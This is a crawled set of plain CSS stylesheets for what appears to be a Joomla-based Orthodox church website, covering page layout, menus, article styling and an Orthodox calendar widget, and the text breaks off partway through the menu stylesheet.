p.evF { margin-left:35px; }
.c-tll { text-align:left !Important; }
.c-tr { text-align:right !Important; }
.c-tc { text-align:center !Important; }
.c-tj { text-align:justify; }

img { border: 0 none; }
div.evD { padding-bottom:10px; margin-bottom:6px;
	background: url(/images/stories/decor/dvd300.png) 50px bottom no-repeat; }

.Shade { box-shadow: 3px 3px 5px #969696; }
.imgIntro { margin-right: 15px; float: left; }
.imgLeft { 	margin-right: 15px; margin-bottom: 15px; float: left; }
.imgRight { margin-Left: 15px; margin-bottom: 15px; float: right; }

p.A span { 
background-attachment: scroll;
background-clip: border-box;
background-color: transparent;
background-image: url(/images/m-accent.gif);
background-origin: padding-box;
background-position: 50% 0%;
background-repeat: no-repeat;
background-size: auto;
 }

/*****************************************/
/*** Template specific layout elements ***/
/*****************************************/
#page_bg {
	padding: 10px 0;
	margin-bottom: 1px;
	background: #e6ebf5;
}

div.center { text-align: center; }

div#wrapper {
	margin-left: auto;
	margin-right: auto;
	background:  white url(../images/blue/md_shadow_l.png) 0 0 repeat-y;
}
div#wrapper_r { background: url(../images/blue/md_shadow_r.png) 100% 0 repeat-y; }

body.width_medium div#wrapper { width: 950px; }
body.width_small div#wrapper { width: 773px; }
body.width_fmax div#wrapper { min-width: 1100px; max-width: 1184px; }

div#header { background: url(/images/hdr_f.jpg) 0 0 repeat-x; }
div#header_l {
	position: relative;
	background: url(../images/jaws-hdr-l.png) 0 0 no-repeat;
}
div#header_r {
	background: url(/images/jaws-h-r.png) 100% 0 no-repeat;
	height: 143px;
	overflow: hidden;
	text-align: left;
}

div#logo {
	position: absolute;
	top:7px; left: 10px;
	float: left;
	background-image:url(/images/logo.jpg);
	width: 490px; height: 130px;
}
div#logo_img { position: relative; top:7px; left:500px; width:305px; }
div#logo_img img { float:left; }

div#newsflash {
	width: auto;
	margin-left: 350px;
	margin-right: 30px;
	border: 1px solid #00f;
}

div#zone-HM {
	position:relative;
	margin: 0px 8px;
	padding-top:4px;
	background: url(../images/orn-2.png) 0 0 repeat-x;
}

div#footer { 	background: #f7f7f7 url(../images/jaws-foot-f.png) 0 100% repeat-x; }
div#footer_l { background: url(../images/jaws-foot-l.png) 0 0 no-repeat; }
div#footer_r {
	padding-top: 10px;
	height: 47px;
	overflow: hidden;
	background: url(../images/jaws-foot-r.png) 100% 0 no-repeat;
}
div#footer_r div {
	text-align: center;
	font-size: .90em;
	color: #aaa;
}

div#footer_r a:link, div#footer_r a:visited  { color: #999; }
div#footerspacer { height: 10px; }
#pathway {
	padding: 0px 10px 8px;
	width: auto;
	margin-top: -2px;
	margin-right: 250px;
	text-align: left;
}

#wrkarea {
/*	margin: -32px 9px 0;
	background-color: #F5E0BF;#415cb0;
	margin-top: -44px; 
	background:url(../images/orn-1.png) 0 0 repeat x;
	background-image:url(../images/orn-1.png);
	margin-top: -30px;
	border-bottom:  solid #FFF;
	background-color: #FFFAEF;
	margin: -32px 9px 0;
	margin: -38px 8px 0;
	*/
	background-image:url(../images/orn-2.png);
	z-index:5000;
	margin: 0px 8px 0px;
	height: 30px;
}
#search {
	float: right;
	width:320px;
	margin-top: -55px;
	margin-right: 30px;
	height: 40px;
	overflow: hidden;
	text-align:right;
}

form#searchForm input {
	vertical-align: middle;
}

form#searchForm table {
	border-collapse: collapse;
}

form#searchForm td {
	padding:0;
}

#mod_search_searchword {
	padding-left: 3px;
}

#area {
	padding: 0;
}

#whitebox {
	margin: 0 8px 0px 8px; 
	background: #fff;
	width: auto;
}

#whitebox div {
	text-align: left;
}

#whitebox_t {
	background:  url(../images/mw_content_t.gif) 0 0 repeat-x;
}

#whitebox_tl {
	background:  url(../images/mw_content_t_l.gif) 0 0 no-repeat;
}

#whitebox_tr {
	height: 10px;
	overflow: hidden;
	background: url(../images/mw_content_t_r.gif) 100% 0 no-repeat;
}

.blog {
	background-color: white;
}
#whitebox_m {
	background-color: #cedcf4;
	border-left: 2px solid #ab897d;
	border-right: 2px solid #ab897d;
	width: auto;
	padding: 1px 8px;
}

#whitebox_b {
	margin-top: -5px;
	background: url(../images/mw_content_b.gif) 0 100% repeat-x;
}

#whitebox_bl {
	background: url(../images/mw_content_b_l.gif) 0 100% no-repeat;
}

#whitebox_br {
	height: 10px;
	background: url(../images/mw_content_b_r.gif) 100% 100% no-repeat;
}

/*---------- horizontal menu ----------*/
table.HM {
  margin-left: auto; margin-right: auto;
  padding: 0;
  height: 29px;
}
/* --- CSS3 - not worked in IE8
table.HM td:first-of-type {
  background: url(../images/hm_menu_l.png) no-repeat;
  width:  16px;
}
table.HM td:nth-child(2) {
  background: url(../images/hm_menu_bg.png) repeat-x;
  padding: 0; margin: 0;
  width: auto;
}
table.HM td:last-of-type {
  background: url(../images/hm_menu_r.png) no-repeat;
  width:  19px;
}
*/
#HM-first {
  background: url(../images/hm_menu_l.png) no-repeat;
  width:  16px;
}
#HM-button {
  background: url(../images/hm_menu_bg.png) repeat-x;
  padding: 0; margin: 0;
  width: auto;
}
#HM-last {
  background: url(../images/hm_menu_r.png) no-repeat;
  width:  19px;
}
#menu-HM {
  white-space: nowrap;
  height: 29px;
  float: left;
}
#menu-HM ul {
	margin: 0; padding: 0;
	list-style:none;
}
#menu-HM li {
	float: left;
	margin: 0; padding: 0;
	background: url(../images/hm_menu_sep.png) top right no-repeat;
}
#menu-HM a {
	display:block; float:left;
	height: 24px;
	padding: 0 20px;
	font: bold 9pt/24px sans-serif;
	text-decoration: none;
	letter-spacing: 1px;
	color: #135cae;
}
#menu-HM a:hover {
color: #001A79;
}
.menu-VM a:hover {
  color: #001359;
  text-shadow: -1px -1px  white, 0px 1px #b0b0b0;
}
#menu-HM li.active a, .menu-VM li.active a {
  color: #866241;
}
.menu-VM li.active a {
  color: #c95430;
  text-shadow: -1px -1px  white, 0px 1px #909090;
}

/*  , 1px 1px 2px #808080==============end of horizontal menu =======================*/


#leftcolumn {
/*	background-color: #E0E8F3; */
	padding: 0;
	margin: 0;
/*	min-width:195px;
	width: 20%; */
	width: 210px;
	float:left;
}

#maincolumn,
#maincolumn_full {
	margin-left: 18.5%;
	padding-left: 15px;
	width: auto;
/*	margin-left: 20%;
	padding-left: 15px;
	width: 75%; */
}

#maincolumn_full {
	margin-left: 0;
	padding: 0;	
	width: 100%;
}

table.nopad {
	width: 100%;
	border-collapse: collapse;
	padding: 0;
	margin: 0;
	margin-bottom: 15px;
}

table.nopad td.middle_pad {
	width: 20px;
}

/* ***** CADET -- Оформление для статей */
div.acArticle {
	 width: 755px;
}
div.acContent {
	position: relative;
	padding: 0 27px 0;
}
.acBrd0_t {
	 background: url(/images/jaws/b-nw-t.png) 0 0 no-repeat;
}
.acBrd1_t {
	background: url(/images/jaws/b-lib-t.png) 0 0 no-repeat;
}
.acBrd0 {
	top: 25px;
	background: url(/images/jaws/b-nw-rw.png) 0 0 repeat-y;
}
.acBrd1 {
	top: 42px;
	background: url(/images/jaws/b-lib-rw.png) 0 0 repeat-y;
}
div.acBrd0_b {
	height: 20px;
	margin-top:20px;
	background: url(/images/jaws/b-nw-b.png) 0 0 no-repeat;
}
div.acBrd1_b {
	height: 45px;
	margin-top: 41px;
	background: url(/images/jaws/b-lib-b.png) 0 0 no-repeat;
}

.acContent p {
	margin-top: 0; margin-bottom: 7px;
	font-family: Georgia, "Times New Roman", Times, serif;
/*	
	font-family: 'Philosopher', sans-serif;
	font-family: 'PT Serif', serif;
	*/
	font-size:16px;
	line-height:20px;
	text-align:justify;
	text-indent:20px;
}
.acContent p.annotation {
	font: normal normal 400 13px/17px Tahoma, Geneva, sans-serif;
}
.acContent em     { font-style:normal !important}
.acContent em, .acContent strong {
	font-family: Verdana, Tahoma, Geneva, sans-serif;
	font-size: 15.4px;
}

.acContent .lineSpace, .c-sB1{
	margin-bottom: 20px;
}
.acContent .lineSpaceX, .c-sTB {
	margin: 20px 0;
}
.acContent .lineSpace2, .c-sB2 {
	margin-bottom: 40px;
}
.acContent .lineSpaceUp, .c-sT1 {
	margin-top: 20px;
}

.acContent img.center {
	display:block; margin:0 auto;
}

.acContent ol, .acContent ul {
	font-family:Georgia, "Times New Roman", Times, serif;
	margin-top:0;
	font-size:12pt;
	line-height:15pt;
	text-align:justify;
}

.ac-dimmer { 
height: 100%;
left: 0px;
position: fixed;
top: 0px;
width: 100%;
background-color:#040e59;
}

#tocBar {
	position: relative;
	top:12px; left:510px;
	margin-bottom: -30px;
	width:110px; height:auto;
	z-index: 5000;
}
#tocBarTab {
	width: 100px; height:20px;
}
#tocBarTab:hover, #tocBarTab:active, #tocBarTab1:hover, #tocBarTab1:active { 
	cursor: pointer;
}
#tocCover {
	position:absolute;
	top:0px; left:0px;
	visibility:hidden;
}
.tocContent, #tocContent {
	max-height:430px;
	max-width:500px;
	background-color:#f2f4fc;
	border: 2px solid #aa887b;
	padding: 10px;
	overflow:auto;
}
.tocContent h2 {
	margin-top:0px;
}
.tocContent p {
	margin-top: 0; margin-bottom: 6px;
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:10pt;
	text-align: left;
	text-indent:0px;
	cursor: pointer;
} 
.tocContent p:hover {
	color:#a75d22;
}
.tocContent p.active {
	color: #034bad;
}


/* table of contents
table.contenttoc {
  padding: 5px;
   margin: 5px;
  border: 2px solid #aa887b;
 float: right; 
}
table.contenttoc td {
  padding: 0 5px;
}
*/

div.pagenavcounter {
	height:50px;
}
/* cadet -- Оформление для проповедей */
div#prop {
	width: 700px;
	background: #F2F4FC;
	border: ridge 4px #FFBB4B;
}
div#prop-hdr {
	width: 100%; height: 33px;
	background: url(../../../images/stories/border-33.png);
}
div#prop-txt {
	padding: 25px;
}
div#prop-txt p {
	font-size:12pt;
	line-height: 14pt;
}
/*****************************************/
/*** Joomla! specific content elements ***/
/*****************************************/

div.offline {
	background: #fffebb;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	font-size: 1.2em;
	padding: 5px;
}

span.pathway {
  display: block;
  margin: 0 20px;
  height: 16px;
  line-height: 16px;
  overflow: hidden;
}

/* headers */
div.componentheading {
  padding-left: 0px;
}

h2, .contentheading {
	padding: 0;
	font-family: Arial, Helvetica,sans-serif;
	font-size: 1.5em;
	font-weight: bold;
	text-shadow: lightgray 1px 2px;
	line-height: 1.5em;
/*
vertical-align: bottom;
*/
	color: #415CB0;
	text-align: left;
	width: 100%;
}

h1, .c-h1 {
	padding: 0;
	text-align: center;
	font-family: "Georgia", "Times New Roman", "Times", serif;
	line-height: normal;
	font-size: 1.2em;
	font-weight: bolder;
	font-variant: small-caps;
	vertical-align: bottom;
	color: #0e437f;
	width: 100%;
	text-shadow: #6CF 2px 3px 6px;
	
}

table.blog {
	border:ridge thick #9cbeef;
}
.blog td.contentheading {
	font:bold 11pt/13pt Arial, Helvetica, sans-serif;
	text-shadow: none;
	color: #233E96;
}
.blog .contentpagetitle {
	font:bold 11pt/13pt Arial, Helvetica, sans-serif;
	text-shadow: none;
	color: #233E96;
}

table.contentpaneopen h3 {
	margin-top: 5px;
	font-weight: bold;
	font-family: Helvetica,Arial,sans-serif;
	font-size: 13pt;
	padding-left: 0px;
	margin-bottom: 5px;
	text-align: left;
}

h4 {
	font-family: Arial, Helvetica, sans-serif;
	color: #333;
}

.componentheading, table.moduletable th, legend {
  margin: 0;
  font-weight: bold;
  font-family: Helvetica,Arial,sans-serif;
  font-size: 1.5em;
  padding-left: 0px;
	margin-bottom: 10px;
	text-align: left;
}

/* small text */
.small {
	font-size: .90em;
	color: #999;
	font-weight: normal;
	text-align: left;
}

.modifydate {
  height: 20px;
  vertical-align: bottom;
	font-size: .90em;
	color: #999;
	font-weight: normal;
	text-align: left;
}

.createdate {
	height: 20px;
	vertical-align: top;
	font-size: .90em;
	color: #999;
	font-weight: normal;
	vertical-align: top;
	padding-bottom: 5px;
	padding-top: 0px;

}

a.readon {
	margin-top: 10px;
	display: block;
	float: left;
	background: url(../images/mw_readon.png) top right no-repeat;
	padding-right: 20px;
	line-height: 14px;
	height: 16px;
}

/* form validation */
.invalid { border-color: #ff0000; }
label.invalid { color: #ff0000; }


/** overlib **/

.ol-foreground {
	background-color: #f6f6f6;
}

.ol-background {
	background-color: #666;
}

.ol-textfont {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
}

.ol-captionfont {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #f6f6f6;
	font-weight: bold;
}
.ol-captionfont a {
	color: #0B55C4;
	text-decoration: none;
	font-size: 12px;
}

.ol-closefont {}

/* menu links */
a.mainlevel:link, a.mainlevel:visited {
	padding-left: 5px;
}

a.mainlevel:hover {

}

/* spacers */
span.article_separator {
	display: block;
	height: 20px;
}

.article_column {
	padding-right: 5px;
}

.column_separator {
	border-left: 1px dashed #e0e0e0;
	padding-left: 10px;
}

td.buttonheading {

}

td.buttonheading img {
	border:none;
}

.clr {
	clear: both;
}

td.greyline {
  width: 20px;
  background: url(../images/mw_line_grey.png) 50% 0 repeat-y;
}

div#maindivider {
  border-top: 1px solid #ddd;
  margin-bottom: 10px;
  overflow: hidden;
  height: 1px;
}

table.blog span.article_separator {
	display: block;
	height: 20px;
}

/* edit button */
.contentpaneopen_edit{
	float: left;
}



/* content tables */
td.sectiontableheader {
  background: #efefef;
  color: #333;
  font-weight: bold;
  padding: 4px;
  border-right: 1px solid #fff;
}

tr.sectiontableentry0 td,
tr.sectiontableentry1 td,
tr.sectiontableentry2 td {
  padding: 4px;
}

td.sectiontableentry0,
td.sectiontableentry1,
td.sectiontableentry2 {
  padding: 3px;
}


/* content styles */
table.contentpaneopen, table.contentpane {
	margin: 0;
	padding: 0;
	width: 100%;
}

table.contentpaneopen li {
	margin-bottom: 5px;
}

table.contentpaneopen fieldset {
	border: 0;
	border-top: 1px solid #ddd;
}

/* table.contentpaneopen h3 {
	margin-top: 25px;
} */

table.contentpaneopen h4 {
	font-family: Arial, Helvetica, sans-serif;
	color: #333;
}

.highlight {
	background-color: #fffebb;
}

div.moduletable_cpid h4, div.moduletable_cpid p {
	font:normal 9pt/11pt Arial, Helvetica, sans-serif;
	text-shadow: none;
	text-align:center;
	color: #233E96;
}
div.moduletable_cpid h4 {
	margin-bottom:5px;
	text-align:center;
	color: #233E96;
}
div.moduletable_cpid p {
	color: black;
	text-indent:0;
}
div.moduletable_cpid {
	margin-top:10px;
	padding-left:5px;
	padding-right:5px;
	padding-bottom:5px;
	font-size:8pt;
	line-height:10pt;
}

/* Cadet -- Âåðòèêàëüíîå ìåíþ  #936649*/
div.moduletable-VM, div.moduletable_cpid, div.moduletable_cal {
	background: #F2F4FC url(../../../images/jaws/menu-hdr.png) repeat-x;
	position:relative;
	margin-bottom: -10px;
	border:  outset 2px #F4F4FE;
}
.moduletable-VM h3, .moduletable_cpid h3, .moduletable_cal h3 {
	font:bold small-caps 14pt/10pt Arial, Helvetica, sans-serif;
	text-shadow: white -1px -1px;
	color: #9e6204;
	text-align: center;
	margin-top: 8px;
}

div.moduletable_cal {
	margin-top: 10px;
	padding-bottom:5px;
}

ul.menu-VM {
	padding-left: 10px; 
	padding-right: 10px;
}
.menu-VM li {
	list-style-type: none;
	display: block;
	line-height: 14px;
	margin: 0px;
	border-bottom: 1px solid #C0C0C0;
	padding: 5px 5px 4px 0px;
}
.menu-VM a {
	display: block;
	line-height: 14px;
	font-size: 15px;
	font-weight: normal;
	text-decoration:none;
}
ul.menu-VM ul{
	padding-left: 25px; 
}
/*================*/
/* module control elements */
table.user1user2 div.moduletable {
	margin-bottom: 0px;
}

div.moduletable, div.module {
  margin-bottom: 25px;
}

div.module_menu h3 {
	font-family: Helvetica, Arial, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #eee;
	margin: -23px -4px 5px -5px;
	padding-left: 10px;
	padding-bottom: 2px;
}

div.module_menu {
	margin: 0;
	padding: 0;
	margin-bottom: 15px;
	background: url(../images/blue/mw_box_br.png) 100% 100% no-repeat;
}
div.module_menu div {
	background: url(../images/blue/mw_box_bl.png) 0 100% no-repeat;
}
div.module_menu div div {
	background: url(../images/blue/mw_box_tr.png) 100% 0 no-repeat;
}
div.module_menu div div div {
	padding: 10px;
	padding-top: 30px;
	padding-bottom: 15px;
	width: auto;
	background: url(../images/blue/mw_box_tl.png) 0 0 no-repeat;
}
div.module_menu div div div div {
	background: none;
	padding: 0;
}

div.module_menu ul {
	margin: 10px 0;
	padding-left: 20px;
}

div.module_menu ul li a:link, div.module_menu ul li a:visited {
	font-weight: bold;
}

#leftcolumn div.module {
	padding: 0 10px;
}

#leftcolumn div.module table {
	width: auto;
}

/* forms */
table.adminform textarea {
  width: 540px;
  height: 400px;
  font-size: 1em;
  color: #000099;
}

div.search input {
	width: 145px;
	border: 1px solid #ccc;
	margin: 15px 0 10px 0;
}

form#form-login fieldset { border: 0 none; margin: 0em; padding: 0.2em;}
form#form-login ul { padding-left: 20px; }

form#com-form-login fieldset { border: 0 none; margin: 0em; padding: 0.2em;}
form#com-form-login ul { padding-left: 20px; }

/* thumbnails */
div.mosimage         {  margin: 5px; }
div.mosimage_caption {  font-size: .90em; color: #666; }

div.caption       { padding: 0 10px 0 10px; }
div.caption img   { border: 1px solid #CCC; }
div.caption p     { font-size: .90em; color: #666; text-align: center; }

/* Parameter Table */
table.paramlist {
	margin-top: 5px;
}

table.paramlist td.paramlist_key {
	width: 128px;
	text-align: left;
	height: 30px;
}

table.paramlist td.paramlist_value {
}

div.message {
	font-family : "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-weight: bold;
	font-size : 14px;
	color : #c30;
	text-align: center;
	width: auto;
	background-color: #f9f9f9;
	border: solid 1px #d5d5d5;
	margin: 3px 0px 10px;
	padding: 3px 20px;
}

/* Banners module */

/* Default skyscraper style */
.bannergroup {
}

.banneritem img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Text advert style */

.banneritem_text {
	padding: 4px;
	font-size: 11px;
}

.bannerfooter_text {
	padding: 4px;
	font-size: 11px;
	background-color: #F7F7F7;
	text-align: right;
}

/* System Messages */
/* see system general.css */

.pagination span { padding: 2px; }
.pagination a    { padding: 2px; }

/* Polls */
.pollstableborder td {
	text-align: left;
}

/* WebLinks */
span.description {
	display:block;
	padding-left: 30px;
}

/* Frontend Editing*/
fieldset {
	border: 1px solid #ccc;
	margin-top: 15px;
	padding: 15px;
}

legend {
	margin: 0;
	padding: 0 10px;
}

td.key {
	border-bottom:1px solid #eee;
	color: #666;
}

/* Tooltips */

.tool-tip {
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
}

.tool-title {
	padding: 0;
	margin: 0;
	font-size: 100%;
	font-weight: bold;
	margin-top: -15px;
	padding-top: 15px;
	padding-bottom: 5px;
	background: url(../../system/images/selector-arrow.png) no-repeat;
}

.tool-text {
	font-size: 100%;
	margin: 0;
}

/* System Standard Messages */
#system-message { margin-bottom: 20px; }

#system-message dd.message ul { background: #C3D2E5 url(../../system/images/notice-info.png) 4px center no-repeat;border-top: 3px solid #DE7A7B; border-bottom: 3px solid #DE7A7B; margin:0px; padding-left: 40px; text-indent:0px;}

/* System Error Messages */
#system-message dd.error ul { color: #c00; background: #E6C0C0 url(../../system/images/notice-alert.png) 4px center no-repeat; border-top: 3px solid #DE7A7B; border-bottom: 3px solid #DE7A7B; margin:0px; padding-left: 40px; text-indent:0px;}

/* System Notice Messages */
#system-message dd.notice ul { color: #c00; background: #EFE7B8 url(../../system/images/notice-note.png) 4px center no-repeat; border-top: 3px solid #F0DC7E; border-bottom: 3px solid #F0DC7E; margin:0px; padding-left: 40px; text-indent:0px;}

#syndicate{
	float:left;
	padding-left: 25px;
}

#power_by{
	float:right;
	padding-top:8px;
	padding-right: 25px;
	color: #8B5E41;
}

/* Component Specific Fixes */

#component-contact table td {
	padding: 2px 0;
}

/* blue */
h3, .componentheading, table.moduletable th {
  color: #135cae;
}
.acTip-m h3 { text-align:center; background-color: #fcf2e9; margin-top: 0px;}

/*****************************************/
/*** Mootools Spinner                                     ***/
/*****************************************/
.spinner {
	position: absolute;
	opacity: 0.9;
	filter: alpha(opacity=90);
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
	z-index: 999;
	background: #fff;
}
.spinner-msg {
	text-align: center;
	font-weight: bold;
}

.spinner-img {
	background: url(/images/loader.gif) no-repeat;
	width: 128px;
	height: 15px;
	margin: 0 auto;
}

div.blockquote {
	width:auto !Important;
	padding:5px 0px 5px 0px !Important;
	margin-bottom: 15px;
}

div.blockquote blockquote {
	padding:0px 40px 5px 0px !Important;
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 16px;
	line-height: 20px;
	text-align:justify;
}

div.blockquote {
	border:1px solid #e7e7e7;
	background:#F6F6F6 url(../images/typ/qlg25.gif) no-repeat 5px 2px !Important;
}

div.blockquote blockquote {
	background:url(../images/typ/qrg25.gif) no-repeat right bottom;
}


div.trop {
	width:auto !Important;
	margin-bottom: 15px;
	border:1px solid #e7e7e7;
	box-shadow: 3px 3px 5px #969696;  
	background:#F6F6F6  url(/images/stories/decor/vin-2.png) repeat-y 5px top !Important;
}

div.trop blockquote {
	padding: 7px 80px !Important;
	margin: 0px;
	margin-right:5px;
	font-size: 16px;
	line-height: 20px;
	text-align: justify;
	background: url(/images/stories/decor/vin-2r.png) repeat-y right top !Important;
}

.blocknumber {
	padding:5px 15px 10px 15px;
	text-indent: 0 !Important;
}

.bignumber {
	float:left;
	margin:0 15px 0 5px;
	padding:0px 5px 10px 6px;
	display:block;
	font-weight:bold;
	background-position:left top;
	font-family:Arial, sans-serif;
	font-size:23px;
	line-height:normal;
}

.bignumber {
	color: rgb(130, 90, 25);
	background-position:left top;
}
p.dropCap { text-indent: 0; }
p.dropCap::first-letter {
	font-size: 300%; font-weight: bold; color: rgb(174, 38, 8);
	text-shadow: #87B1C6 2px 3px 6px;
	float: left; margin:1% 7px 0 0;
	}
p.dropCap span:first-of-type { text-transform: uppercase; margin-left: -5px; }
.dn { display:inline-block; width:112px; margin-left:10px; float: left; }
.dy { display:inline-block; width:205px; float: left; }

div.ev { margin-left: 190px; width: auto; }
div.ev a:hover, div.jwts_content a:hover {
	text-decoration:none; text-shadow:-1px -1px orangered, 1px 1px 1px #a0b0b0;  }
	
div.ev_toggleControlContainer {}
.ev_toggleControlContainer a:hover {
  color: #001359;
  text-shadow: -2px -2px  white;
}
	div.ev_toggleControlContainer a.ev_toggleControl {
		font-size:14px;font-weight:normal;text-decoration:none;display:block;border:1px solid #ccc;border-radius:2px;
		background:url(/images/tab_bg.jpg) repeat-x;background-position-y:40%;padding:4px;margin-bottom:1px;line-height:normal;
		}
	div.ev_toggleControlContainer span.ev_toggleControlTitle {line-height:1.2em;font-size: 1.12em;}
	div.ev_toggleControlContainer a.ev_toggleOff span.ev_toggleControlTitle {
			text-shadow: -1px -1px 2px white;background:url(/images/arrows.png) no-repeat 0 -1px;padding-left:20px;}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.xyz/includes/orth_cal/css/orthcalend.css
body_size: 105
content:
@charset "windows-1251";
/* Styles for Orthodox Calendar 2009 */

div.cal {
	position:relative;
/*
top:-5px; left:24px;
	height:176px; width:182px;
	padding-bottom:5px; 
	border-right:1px solid #C4B98F; */
	font-family: ArialCyr, Arial, Geneva, Helvetica, sans-serif;
	font-size:9pt;
}
/*
div.moduletable_cal { 
	margin-top:10px;
}
div.moduletable_cal h3 {
	text-align:center;
	font-size:10pt;
}
*/
div.cal table {
	width: 95%;
	margin-left:auto; margin-right:auto;
	padding: 0; 	border: 0;
	text-align:center;
	vertical-align:middle;
}
div.cal th {
	font-size:10pt;
	background: #135cae;
	color:white;
	border-left:1px solid #E0E6F7;
	height:23px;
	width:26px;
}
div.cal td {
	border-bottom:1px solid #C4B98F;
	border-left:1px solid #C4B98F;
	height:20px;
	background:#F5EFE0;
}
div.cal td.cur {background: url(../img/today.png) center no-repeat;}
div.cal td.curf {background: url(../img/today_f.png) center no-repeat;}
div.cal td.curh {background: url(../img/today_h.png) center no-repeat;}
div.cal td.f {background:#DCCFBC;}
div.cal td.h {background:#C80000;}
div.cal td.h a * {
	color:#ffffff;
	font-weight:bold;
	text-decoration:none;
}
div.cal a {
	color:#402710;
	text-decoration:none;
}
div.cal a:hover {
	text-decoration:none;
}
div.cal a u {
	font-weight:bold;
	color:#1731B5;
	text-decoration:none;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.xyz/templates/rhuk_milkyway/menu/css/menu.css
body_size: 707
content:
div.module-ssf-v {
	margin-top:15px;
	height:150px;
}
/** IE bugs: a:link, a:visited, a:hover need to be styled as well; does not display separator... workaround? */
/** customize colors here */
a.mainlevel-ssf-v, a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v,
a.mainlevel-ssf-v:link, a.mainlevel_active-ssf-v:link, a.mainlevel_current-ssf-v:link,
a.mainlevel-ssf-v:visited, a.mainlevel_active-ssf-v:visited, a.mainlevel_current-ssf-v:visited {
	background-color: blue;
	color: white;
}

a.mainlevel-ssf-v:hover, a.mainlevel_active-ssf-v:hover, a.mainlevel_current-ssf-v:hover {
	background-color: #E0E0E0;
	color: red;
}

a.sublevel-ssf-v, a.sublevel_active-ssf-v, a.sublevel_current-ssf-v,
a.sublevel-ssf-v:link, a.sublevel_active-ssf-v:link, a.sublevel_current-ssf-v:link,
a.sublevel-ssf-v:visited, a.sublevel_active-ssf-v:visited, a.sublevel_current-ssf-v:visited {
	background-color: green;
	color: white;
}

a.sublevel-ssf-v:hover, a.sublevel_active-ssf-v:hover, a.sublevel_current-ssf-v:hover {
	background-color: #E0E0E0;
	color: green;
}

ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v,
ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v:link, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v:link, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v:link,
ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v:visited, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v:visited, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v:visited {
	background-color: blue;
	color: white;
}

ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v:hover, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v:hover, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v:hover {
	background-color: #E0E0E0;
	color: blue;
}

ul.mainlevel-ssf-v .expanded {
	display: block;
	background-image: url("../images/arrow_down.gif");
	background-position: right center;
	background-repeat: no-repeat;
	padding-right: 10px;
}

ul.mainlevel-ssf-v ul .expanded {
	background-image: url("../images/arrow_right.gif");
}


/** customize style / layout here */

a.mainlevel-ssf-v, a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v, span.mainlevel-ssf-v,
a.mainlevel-ssf-v:link, a.mainlevel_active-ssf-v:link, a.mainlevel_current-ssf-v:link,
a.mainlevel-ssf-v:visited, a.mainlevel_active-ssf-v:visited, a.mainlevel_current-ssf-v:visited,
a.mainlevel-ssf-v:hover, a.mainlevel_active-ssf-v:hover, a.mainlevel_current-ssf-v:hover,
a.sublevel-ssf-v, a.sublevel_active-ssf-v, a.sublevel_current-ssf-v, span.sublevel-ssf-v,
a.sublevel-ssf-v:link, a.sublevel_active-ssf-v:link, a.sublevel_current-ssf-v:link,
a.sublevel-ssf-v:visited, a.sublevel_active-ssf-v:visited, a.sublevel_current-ssf-v:visited,
a.sublevel-ssf-v:hover, a.sublevel_active-ssf-v:hover, a.sublevel_current-ssf-v:hover {
	font-weight: normal;
	font-size: 100%;
	text-align: left;
	text-decoration: none;
	display: block;
	border: 1px solid silver;
	padding: 0.5em 0.7em 0.5em 0.7em;	/* top, right, bottom, left */
/*	padding: 0.3em 0.5em 0.3em 0.5em;	/* top, right, bottom, left */
}

a.mainlevel-ssf-v, a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v, span.mainlevel-ssf-v {
}

a.sublevel-ssf-v, a.sublevel_active-ssf-v, a.sublevel_current-ssf-v, span.sublevel-ssf-v {
	font-size: 90%;
	border-top: none;
	height: 1%;	/* this is required for the IE to cause the "hasLayout" property and make the whole anchor clickable - "Holly Hack" */
}

#active_menu-ssf-v,
a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v,
a.mainlevel_active-ssf-v:link, a.mainlevel_current-ssf-v:link,
a.mainlevel_active-ssf-v:visited, a.mainlevel_current-ssf-v:visited,
a.mainlevel_active-ssf-v:hover, a.mainlevel_current-ssf-v:hover,
a.sublevel_active-ssf-v, a.sublevel_current-ssf-v,
a.sublevel_active-ssf-v:link, a.sublevel_current-ssf-v:link,
a.sublevel_active-ssf-v:visited, a.sublevel_current-ssf-v:visited,
a.sublevel_active-ssf-v:hover, a.sublevel_current-ssf-v:hover {
	font-weight: bold;
}

ul.mainlevel-ssf-v, .mainlevel-ssf-v ul {
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	z-index: 100;
}

ul.mainlevel-ssf-v li {
	padding: 0;
	margin: 0;
	background: none;
	float: left;
}

ul.mainlevel-ssf-v li li {
	position: relative;
	display: block;
	width: 10em;
}


ul.mainlevel-ssf-v ul {
	display: block;
	position: absolute;
	left: -999em;
	margin: -0.2em 0 0 0em;
	width: auto;
	height: auto;
	z-index: 101;
}

ul.mainlevel-ssf-v li li ul {
	margin: -1.8em 0 0 10em;
	z-index: 102;
}


/** IE7.0 workaround */
ul.mainlevel-ssf-v li:hover, ul.mainlevel-ssf-v li.hover {
	position: static;
}


/** general on-mouse-over display */

ul.mainlevel-ssf-v li:hover ul,
